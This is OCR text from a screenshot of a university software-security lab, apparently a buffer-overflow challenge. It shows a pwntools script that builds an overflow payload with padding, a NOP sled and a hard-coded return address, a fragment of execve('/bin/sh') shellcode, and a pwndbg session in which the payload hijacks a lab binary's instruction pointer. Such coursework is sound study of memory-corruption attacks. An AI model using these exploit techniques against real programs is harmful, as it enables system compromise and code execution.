 Attività
Terminale
mar 21 mar 20:01
81.56.124.161
Home / softw... urity / buffe... rflow / challenge
Recenti
Preferiti
Home
Docu
Scar
Cest
iClou
Hom
+ Altre
gen_
shellcode.
py
gen_
writeSecret
Payload.py
Makefile
payload
payload_
cyclic
README.
md
shellcode_
payload
gen_writeSecretPayload.py - Visual Studio Code
File Modifica Selezione Visualizza Vai Esegui Terminale Guida
C wisdom-alt.c
gen_writeSecretPayload.py
gen_shellcode.py
home > unina > software-security > buffer-overflow > challenge > gen_writeSecretPayload.py
1 #!/usr/bin/env python3
2
3 from pwn import *
4
5
6 # Return address in little endian format
7 offset=295
8 ret_addr = 0x555555555229
9 addr = p64(ret_addr, endian='little')
10 log.info("Return address: %#.16x" % (ret_addr))
11
12 # Opcode for the NOP instruction
13 nop = asm('nop', arch="amd64")
14
15
16 # Writes payload on a file
17 payload=b"2\n" + b"A"*(1022 ) + offset*nop + addr
18 log.info("Payload ready")
19
20
21 write_secret_payload = "./writeSecret_payload"
22
23 with open(write_secret_payload, "wb") as f:
24 f.write(payload)
25
26 log.info("Payload saved into %s" % write_sec
27
28
29
QL
0 0
Riga 30, colonna 1
Spazi
unina@parallels-Parallels-Virtual-
xor esi, esi /* 0 */
push rsi /* null terminate */
push 8
pop rsi
add rsi, rsp
push rsi /* 'sh\x00' */
mov rsi, rsp
xor edx, edx /* 0 */
/* call execve() */
push SYS_execve /* 0x3b */
pop rax
syscall
[*] Shellcode length: 121 bytes
[*] Return address: 0x0000555555555229
[*] Payload ready
[*] Payload saved into ./writeSecret_payload
unina@parallels-Parallels-Virtual-Platform:~/software-security/buffer-overflow/c
hallenge$ python3 gen_writeSecretPayload.py
[*] Return address: 0x0000555555555229
[*] Payload ready
[*] Payload saved into ./writeSecret_payload
unina@parallels-Parallels-Virtual-Platform:~/software-security/buffer-overflow/c
hallenge$
unina@parallels-Parallels-Virtual-Platform: ~/software-security/buffer-overflow/challenge
------- tip of the day (disable with set show-tips off) -------
Pwndbg resolves kernel memory maps by parsing page tables (default) or via monitor info mem QEMU gdbstub command (use set kernel-vm
map-via-page-tables off for that)
pwndbg> run < writeSecret_payload
Starting program: /home/unina/software-security/buffer-overflow/challenge/wisdom-alt < writeSecret_payload
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Hello there
1. Receive wisdom
2. Add wisdom
Selection >Enter some wisdom
secret key
Program received signal SIGSEGV, Segmentation fault.
0x00007fffffffde00 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
*RAX 0xb
RBX 0x0
*RCX 0x7ffff7d14a37 (write+23) ◂— cmp rax, -0x1000 /* 'H=' */
*RDX 0xb
*RDI 0x1
*RSI 0x555555558098 (secret) ◂— 'secret key'
R8 0x0
*R9 0x55555555a2b0 ◂— 0x0
*R10 0x77
*R11 0x246
*R12 0x7fffffffdeb8 —▸ 0x7fffffffe22c ◂— '/home/unina/software-security/buffer-overflow/challenge/wisdom-alt'
*R13 0x55555555555c (main) ◂— endbr64
*R14 0x555555557d88 (__do_global_dtors_aux_fini_array_entry) —▸ 0x5555555551e0 (__do_global_dtors_aux) ◂— endbr64
*R15 0x7ffff7ffd040 (_rtld_global) —▸ 0x7ffff7ffe2e0 —▸ 0x555555554000 ◂— 0x10102464c457f
*RBP 0x9090909090909090
*RSP 0x7fffffffd978 ◂— 0x1f7fc3590
*RIP 0x7fffffffde00 ◂— 0x119d2b8c28991f32
[ DISASM / x86-64 / set emulate on ]